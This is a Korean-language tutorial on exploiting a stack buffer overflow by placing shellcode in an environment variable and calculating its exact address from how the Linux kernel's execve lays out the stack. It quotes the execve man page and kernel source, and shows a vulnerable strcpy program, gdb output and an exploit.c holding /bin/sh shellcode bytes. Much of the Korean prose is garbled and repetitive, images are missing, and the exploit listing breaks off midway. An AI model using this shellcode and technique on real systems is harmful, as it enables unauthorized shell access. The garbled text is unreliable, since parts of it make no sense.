--------------------------------------------------------------------------------------------- \* : NOP overflow () \* : vangelis(vangelis@wowhacker.org)  $\star$ ---------------------------------------------------------------------------------------------

Netric Security Team gloomy & The Itch overflow 공격에서 공격의 문화를 가능하는 것은 대부분도를 가능하는 것은 대부분도를 하고 있다. . exploit American overflow wexploit with shellcode 정확하게 어디인지 추측해야 할 필요가 있는 것이 그렇게 걸어 있는 것이 그렇게 걸어 있다는 것이 그렇게 걸어 있다는 것이다. 문제를 위해 NOP 명령을 사용하는 것이다. NOP은 아무런 실행 없이 다음 명령을 읽게  $\Box$ , NOP end and the UPU NOP 1 0x90 Overflow **A** The Exploit exploit

system("./vul"); execl(path, args, NULL);

같다. 그리고 일부 내용이 누락되어 있다. 그러니 영문을 보는데 문제가 없는 사람은 맨 페

 $.$  exec\*

. system() execve() execve()  $\qquad \qquad$  execve()

 $exece()$ 

http://man.kldp.org/man/man2/execve.2.html

### [vangelis@localhost test]\$ man execve

이지의 원문을 그대로 보길 추천한다.

execve(2)

--------------------------------------------------------------------

**SYNOPSIS** 

 $#$ include <unistd.h>

 int execve(const char \*filename, char \*const argv [], char \*const envp[]);

## **DESCRIPTION**

 execve() executes the program pointed to by filename. filename must be either a binary executable, or a script starting with a line of the form "#! interpreter [arg]". In the latter case, the interpreter must be a valid path name for an executable which is not itself a script, which will be invoked as interpreter [arg] filename.

 argv is an array of argument strings passed to the new program. envp is an array of strings, conventionally of the form key=value, which are passed as environment to the new program. Both, argv and envp must be terminated by a null pointer. The argument vector and environment can be accessed by the called program's main function, when it is defined as int main(int argc, char \*argv[], char \*envp[]).

 execve() does not return on success, and the text, data, bss, and stack of the calling process are overwritten by that of the program loaded. The program invoked inherits the calling process's PID, and any open file descriptors that are not set to close on exec. Signals pending on the

 calling process are cleared. Any signals set to be caught by the calling process are reset to their default behaviour. The SIGCHLD signal (when set to SIG\_IGN) may or may not be reset to SIG\_DFL.

 If the current program is being ptraced, a SIGTRAP is sent to it after a successful execve().

 If the set-uid bit is set on the program file pointed to by filename the effective user ID of the calling process is changed to that of the owner of the program file. Sim ilarly, when the set-gid bit of the program file is set the effective group ID of the calling process is set to the group of the program file.

 If the executable is an a.out dynamically-linked binary executable containing shared-library stubs, the Linux dynamic linker ld.so(8) is called at the start of execu tion to bring needed shared libraries into core and link the executable with them.

 If the executable is a dynamically-linked ELF executable, the interpreter named in the PT\_INTERP segment is used to load the needed shared libraries. This interpreter is typically /lib/ld-linux.so.1 for binaries linked with the EACCES The file system is mounted noexec.

- EPERM The file system is mounted nosuid, the user is not the superuser, and the file has an SUID or SGID bit set.
- EPERM The process is being traced, the user is not the superuser and the file has an SUID or SGID bit set.

E2BIG The argument list is too big.

# ENOEXEC

 An executable is not in a recognised format, is for the wrong architecture, or has some other format error that means it cannot be executed.

 EFAULT filename points outside your accessible address space.

## ENAMETOOLONG

filename is too long.

 ENOENT The file filename or a script or ELF interpreter does not exist, or a shared library needed for file or interpreter cannot be found.

ENOMEM Insufficient kernel memory was available.

## ENOTDIR

 A component of the path prefix of filename or a script or ELF interpreter is not a directory.

 EACCES Search permission is denied on a component of the path prefix of filename or the name of a script interpreter.

 ELOOP Too many symbolic links were encountered in resolv ing filename or the name of a script or ELF interpreter.

### **ETXTBSY**

 Executable was open for writing by one or more pro cesses.

EIO An I/O error occurred.

 ENFILE The limit on the total number of files open on the system has been reached.

EMFILE The process has the maximum number of files open.

 EINVAL An ELF executable had more than one PT\_INTERP seg- ELIBBAD error conditions.

## NOTES

SUID and SGID processes can not be ptrace()d.

Linux ignores the SUID and SGID bits on scripts.

 The result of mounting a filesystem nosuid vary between Linux kernel versions: some will refuse execution of SUID/SGID executables when this would give the user powers she did not have already (and return EPERM), some will just ignore the SUID/SGID bits and exec successfully.

 A maximum line length of 127 characters is allowed for the first line in a #! executable shell script.

SEE ALSO

 $chmod(2)$ ,  $fork(2)$ ,  $execl(3)$ ,  $environ(5)$ ,  $ld:so(8)$ 

Linux 2.0.30 1997-09-03 EXECVE(2)

--------------------------------------------------------------------

execve()

있다는 것을 보여준다. 앞에서도 이야기 했지만 영문에 익숙하지 않은 사람은 한글판을

 $execve()$ 

어떻게 작동하는지 조사해보자. 그리고 환경 변수란 정확하게 무엇인지 알아보자. 리눅스  $\overline{4}$  3  $\overline{4}$   $\overline{2}$   $\overline{4}$   $\overline{2}$   $\overline{3}$   $\overline{2}$   $\overline{4}$   $\overline{2}$   $\overline{2}$   $\overline{2}$   $\overline{2}$   $\overline{2}$   $\overline{2}$   $\overline{2}$   $\overline{2}$   $\overline{2}$   $\overline{2}$   $\overline{2}$   $\overline{2}$   $\overline{2}$   $\overline{2}$   $\overline{2}$   $\overline{2}$   $\over$ 

 $|-------|$  /----| |  $\vert$  stack  $\vert$  <--| | 보통 기록은 LIFO 순서로 스택에 위치한다. | | 크기는 동적이다. | ----------- |  $\vert$  heap  $\vert$  <--| | malloc() free() | | 그래서 당연히 heap의 크기는 동적이다.

| ---------- | | Data | <-- () | | 이미 초기화되어 있기 때문에 크기는 고정되어 있음. | ----------- | | text 영역 | <-- 이 영역은 당연 크기가 고정되어 있으며, 읽기만 가능. | | |------------| \----- 낮은 메모리 주소

text data  $RAM$  . Heap stack 로딩 때 운영 체계에 의해 동적으로 만들어지거나 동적 링크의 일부로 만들어진다. 우리가 여기서 관심을 가져야 하는 영역은 스택 영역이다. 스택은 메모리 offset

0xc0000000에서 시작한다. Intel 아키텍처에서는 0xc0000000로부터 스택은 아래로 자란다.

### /usr/src/linux/fs/exec.c

#### sys\_execve()

## [vangelis@localhost fs]# cat exec.c

- /\*
- \* linux/fs/exec.c
- \*
- \* Copyright (C) 1991, 1992 Linus Torvalds
- \*/

### /\*

\* #!-checking implemented by tytso.

\*/

/\*

- \* Demand-loading implemented 01.12.91 no need to read anything but
- \* the header into memory. The inode of the executable is put into
- \* "current->executable", and page faults do the actual loading. Clean.

\*

- \* Once more I can proudly say that linux stood up to being changed: it
- \* was less than 2 hours work to get demand-loading completely implemented.

\*

- \* Demand loading changed July 1993 by Eric Youngdale. Use mmap instead,
- \* current->executable is only used by the procfs. This allows a dispatch
- \* table to check for several different types of binary formats. We keep
- \* trying until we recognize the file or we run out of supported binary
- \* formats.

\*/

```
#include <linux/config.h> 
#include <linux/slab.h> 
\#include <linux/file h>
#include <linux/mman.h> 
#include <linux/a.out.h> 
#include <linux/stat.h> 
#include <linux/fcntl.h>
```
#include <linux/smp\_lock.h> #include <linux/init.h> #include <linux/pagemap.h> #include <linux/highmem.h> #include <linux/spinlock.h> #include <linux/personality.h> #include <linux/swap.h> #define \_\_NO\_VERSION\_\_ #include <linux/module.h>

#include <asm/uaccess.h> #include <asm/pgalloc.h> #include <asm/mmu\_context.h>

#ifdef CONFIG\_KMOD #include <linux/kmod.h> #endif

int core\_uses\_pid;

static struct linux\_binfmt \*formats; static rwlock\_t binfmt\_lock = RW\_LOCK\_UNLOCKED;

int register\_binfmt(struct linux\_binfmt \* fmt)

### {

struct linux\_binfmt \*\* tmp = &formats;

 if (!fmt) return -EINVAL; if (fmt->next) return -EBUSY; write\_lock(&binfmt\_lock); while (\*tmp) { if (fmt  $=$   $*$  tmp) { write\_unlock(&binfmt\_lock); return -EBUSY;

```
 } 
        tmp = \&(*tmp)->next;
 } 
fmt\text{-}next = formats;formats = fmt;
 write_unlock(&binfmt_lock); 
 return 0;
```

```
int unregister_binfmt(struct linux_binfmt * fmt) 
         struct linux_binfmt ** tmp = &formats; 
         write_lock(&binfmt_lock); 
         while (*tmp) { 
                if (fmt == *tmp) {
                        *tmp = fmt->next;
                         write_unlock(&binfmt_lock); 
                         return 0; 
                 } 
                tmp = \& (*tmp)->next; } 
         write_unlock(&binfmt_lock);
```
return -EINVAL;

```
}
```
}

{

```
static inline void put_binfmt(struct linux_binfmt * fmt)
```

```
{
```

```
 if (fmt->module) 
               __MOD_DEC_USE_COUNT(fmt->module); 
}
```
-- 중략 --

861: /\*

862: \* sys\_execve() executes a new program.

863: \*/ 864: int do\_execve(char \* filename, char \*\* argv, char \*\* envp, struct pt\_regs \* regs) { struct linux\_binprm bprm; struct file \*file; int retval; int i; file = open\_exec(filename); retval = PTR\_ERR(file); if (IS\_ERR(file)) return retval; bprm.p = PAGE\_SIZE\*MAX\_ARG\_PAGES-sizeof(void \*); memset(bprm.page, 0, MAX\_ARG\_PAGES\*sizeof(bprm.page[0])); bprm.file =  $file$ ; bprm.filename = filename; bprm.sh\_bang =  $0$ ; bprm.loader =  $0$ ; bprm.exec =  $0$ ; if  $((\text{bprm.argc = count(argv, \text{bprm.p / sizeof}(void *))) < 0)$  { allow\_write\_access(file); fput(file); return bprm.argc; } if  $((\text{bprm.envc = count(envp, bprm.p / sizeof(void *))) < 0)$  { allow\_write\_access(file); fput(file); return bprm.envc; }  $retval = prepare_binprm(& bprm);$ 

if (retval < 0)

```
 goto out;
```

```
 retval = copy_strings_kernel(1, &bprm.filename, &bprm); 
 if (retval < 0) 
         goto out;
```

```
bprm.exec = bprm.p;
 retval = copy_strings(bprm.envc, envp, &bprm); 
 if (retval < 0) 
         goto out;
```

```
 retval = copy_strings(bprm.argc, argv, &bprm); 
 if (retval < 0) 
         goto out;
```

```
 retval = search_binary_handler(&bprm,regs); 
if (retval >= 0)
         /* execve success */ 
         return retval;
```

```
out:
```

```
 /* Something went wrong, return the inode and free the argument pages*/ 
 allow_write_access(bprm.file);
```
if (bprm.file)

fput(bprm.file);

```
for (i = 0; i < MAX\_ARG\_PAGES; i++) {
       struct page * page = bprm.page[i];
        if (page) 
                __free_page(page);
```

```
 }
```
return retval;

}

void set\_binfmt(struct linux\_binfmt \*new)

{

```
 struct linux_binfmt *old = current->binfmt; 
 if (new && new->module) 
        __MOD_INC_USE_COUNT(new->module); 
 current->binfmt = new; 
 if (old && old->module) 
        __MOD_DEC_USE_COUNT(old->module);
```
}

```
int do_coredump(long signr, struct pt_regs * regs)
```
{

```
 struct linux_binfmt * binfmt; 
 char corename[6+sizeof(current->comm)+10]; 
struct file * file:
 struct inode * inode; 
int retval = 0;
```

```
 lock_kernel();
```

```
binfmt = current->binfmt;
```

```
 if (!binfmt || !binfmt->core_dump)
```

```
 goto fail;
```

```
 if (!current->mm->dumpable)
```
goto fail;

current->mm->dumpable =  $0$ ;

 if (current->rlim[RLIMIT\_CORE].rlim\_cur < binfmt->min\_coredump) goto fail;

```
 memcpy(corename,"core.", 5); 
corename[4] = \sqrt{0};
if (core_uses_pid || atomic_read(&current->mm->mm_users) != 1)
        sprintf(&corename[4], ".%d", current->pid); 
file = filp_open(corename, O_CCREAT | 2 | O_NOFOLLOW, 0600);
 if (IS_ERR(file)) 
        goto fail; 
 inode = file->f_dentry->d_inode; 
if (inode->1_n)
```

```
 goto close_fail; /* multiple links - don't dump */ 
 if (d_unhashed(file->f_dentry)) 
        goto close_fail;
```

```
 if (!S_ISREG(inode->i_mode)) 
         goto close_fail;
```

```
if (!file->f_op) goto close_fail; 
 if (!file->f_op->write)
```

```
 goto close_fail;
```

```
if (do_truncate(file->f_d)entry, 0) != 0)
         goto close_fail;
```
retval = binfmt->core\_dump(signr, regs, file);

```
close_fail:
```
filp\_close(file, NULL);

# fail:

 unlock\_kernel(); return retval;

# }



## sys\_execve()

bprm.p = PAGE\_SIZE\*MAX\_ARG\_PAGES-sizeof(void \*);

linux\_binprm(/include/linux/binfmts.h)

[vangelis@localhost linux]# cat binfmts.h #ifndef \_LINUX\_BINFMTS\_H #define \_LINUX\_BINFMTS\_H

#include <linux/ptrace.h> #include <linux/capability.h>

/\*

- \* MAX\_ARG\_PAGES defines the number of pages allocated for arguments
- \* and envelope for the new program. 32 should suffice, this gives
- \* a maximum env+arg of 128kB w/4KB pages!

\*/

#define MAX\_ARG\_PAGES 32

/\* sizeof(linux\_binprm->buf) \*/ #define BINPRM\_BUF\_SIZE 128

#ifdef \_\_KERNEL\_\_

struct mm\_struct;

/\*

 \* This structure is used to hold the arguments that are used when loading binaries. \*/

struct linux\_binprm{

 char buf[BINPRM\_BUF\_SIZE]; struct page \*page[MAX\_ARG\_PAGES]; unsigned long p; /\* current top of mem \*/ int sh\_bang; struct file \* file; int e\_uid, e\_gid; kernel\_cap\_t cap\_inheritable, cap\_permitted, cap\_effective; int argc, envc; char \* filename; /\* Name of binary \*/ unsigned long loader, exec;

};

/\*

```
 * This structure defines the functions that are used to load the binary formats that
```
\* linux accepts.

\*/

```
struct linux_binfmt {
```
 struct linux\_binfmt \* next; struct module \*module; int (\*load\_binary)(struct linux\_binprm \*, struct pt\_regs \* regs); int (\*load\_shlib)(struct file \*); int (\*core\_dump)(long signr, struct pt\_regs \* regs, struct file \* file); unsigned long min\_coredump; /\* minimal dump size \*/

};

extern int register\_binfmt(struct linux\_binfmt \*); extern int unregister\_binfmt(struct linux\_binfmt \*);

```
extern int prepare_binprm(struct linux_binprm *);
extern void remove arg zero(struct linux binprm *);
extern int search_binary_handler(struct linux_binprm *, struct pt_regs *);
extern int flush_old_exec(struct linux_binprm * bprm); 
extern int setup_arg_pages(struct linux_binprm * bprm);
extern int copy_strings(int argc, char ** argv, struct linux_binprm *bprm);
extern int copy_strings_kernel(int argc,char ** argv,struct linux_binprm *bprm);
extern void compute_creds(struct linux_binprm *binprm); 
extern int do_coredump(long signr, struct pt_regs * regs);
extern void set_binfmt(struct linux_binfmt *new);
```
 $#$ if  $\Omega$ /\* this went away now \*/ #define change\_ldt(a,b) setup\_arg\_pages(a,b) #endif

#endif  $/*$  KERNEL  $*/$ #endif /\* LINUX BINFMTS H \*/ linux\_binprm  $\blacksquare$ 

/\*

\* This structure is used to hold the arguments that are used when loading binaries.

편의를 위해 번호를 부분만 부친다.

\*/

1: struct linux\_binprm{

바이너리 , 실행 파일의 이름이다.

수 있다.



다음으로 발생하는 것이 매모리에 복사되는 것이다. 이것은 다음 부분에서 말해 복사되는 것이다.

retval = copy\_strings\_kernel(1, &bprm.filename, &bprm);

0xc0000000 - 0x04 - sizeof(file\_that\_gets\_executed).

execve()

retval = copy\_strings(bprm.envc, envp, &bprm);

retval = copy\_strings(bprm.argc, argv, &bprm);

0xc0000000 - 0x04 - sizeof(file\_that\_gets\_executed) - sizeof(shellcode)

이제 프로그램의 인수들은 메모리에 들어간다. 그러나 이것은 더 이상 우리의 관심거리는

아니다. 이미 일로 말고 있기 때문이다. 이미 일로 말고 있기 때문이 그 일로 말고 있기 때문이다.

우선 취약한 프로그램은 다음과 같다. 설명의 편의를 위해 앞에 번호를 붙였다.

 $\mathsf{P}$ 

우리가 환경 변수에 쉘코드를 넣었기 때문에, 다음 위치에 쉘코드의 위치를 넣을 것이다.

[vangelis@localhost test]\$ vi vuln.c

이제까지를 계산해보면 다음과 같다.

은 다음에서 볼 수 있다.

```
1: #include <stdio.h>
```

```
2: #include <stdlib.h>
```

```
3:
```

```
4: int main(int argc, char *argv[])
```

```
5: {
```

```
6: char buf[100];
```
7:  $if(!argc > 1))$  {

```
8: printf("gone --> no args!\n");
```

```
9: exit(1);
```
10: }

```
11: if((getenv("HOME") == NULL)) {
```

```
12: printf("no getenv!\n"); 
13: exit(1); 
14: } 
15: strcpy(buf, argv[1]); 
16: printf("done!\n"); 
17: return 0; 
18: } 
---------------------------------------------------------------------------------------------
```
 $11-13$ 

확인하기를 원하기 때문이다.

몇몇 RedHat 계열은 버퍼에 여분의 바이트를 추가하는 경향이 있는데, 필자가 마스트용으로 사용한 RedHat 8에서는 Hotel Account Account Account Account Account Account Account Account Account Account Account Account Account Account Account Account Account Account Account Account Account Account Account Account 아직 테스트를 하지 못했다. 필자의 CD Writer가 고장이 나서 버전 9를 구해두었지만 아직  $\mathcal{N}^{\mathcal{N}}$ 0x80483c7 <main+3>: sub \$0x78,%esp  $0x78$  10 120 . 120 120 . 120 , eip  $128$ disassemble

많은 문자열이 환경 변수에 들어가고, 쉘코드가 우리가 계산한 곳에 남아 있는지

[vangelis@localhost test]\$ gcc -o vuln vuln.c

[vangelis@localhost test]\$ gdb ./vuln

GNU gdb Red Hat Linux (5.2.1-4)

Copyright 2002 Free Software Foundation, Inc.

GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions.

There is absolutely no warranty for GDB. Type "show warranty" for details.

This GDB was configured as "i386-redhat-linux"...

(gdb) disas main

Dump of assembler code for function main:





### expl oi t

[vangelis@localhost test]\$ vi exploit.c #include <stdio.h> #include <stdlib.h> #include <unistd.h>

```
#define BUFSIZE 120
```
char shell[] = "\x31\xc0\x50\x68\x2f\x2f\x73\x68" "\x68\x2f\x62\x69\x6e\x89\xe3\x89" "\x64\x24\x0c\x89\x44\x24\x10\x8d" "\x4c\x24\x0c\x8b\x54\x24\x08\xb0" "\x0b\xcd\x80";

```
int main(void) 
{ 
char buf[BUFSIZE+12]; 
char *proj] = {"./vuln", buf, NULL};
char *env[] = { "HOME = BLA", shell, NULL};
```
unsigned long ret =  $0xc0000000 -$  sizeof(void  $*$ ) - strlen(prog[0]) -



|------------------ | --> 스택의 꼭대기, 주소는 0xc0000000(esp)  $|\hspace{.6cm}0x04 \hspace{1.1cm} |\hspace{.6cm}$  --> esp  $\hspace{.6cm}0x$ bffffffc | sizeof(prog[0])  $|-->$  (vuln = 4 bytes long esp is now at: 0xbffffff8 | second env string  $|-->$  (45 = 0x2d). esp 0xbfffffcb - 0x02  $\vert$  first env string  $\vert$  -->  $\vert$  +->  $\vert$  "HOME=BLA",  $\vert$ |------------------ |

unsigned long ret = 0xc0000000 - sizeof(void \*) - strlen(prog[0]) - strlen(shell) - 0x02;



드디어 쉘코드가 시작하는 주소를 찾았다. 쉘코드의 시작점을 아주 쉽게 찾은 셈이다. 이

방법을 이용한다면 오버플로우 공격에서 많은 시행착오를 피할 수도 있겠다.

 $=$  0xbfffffc $9$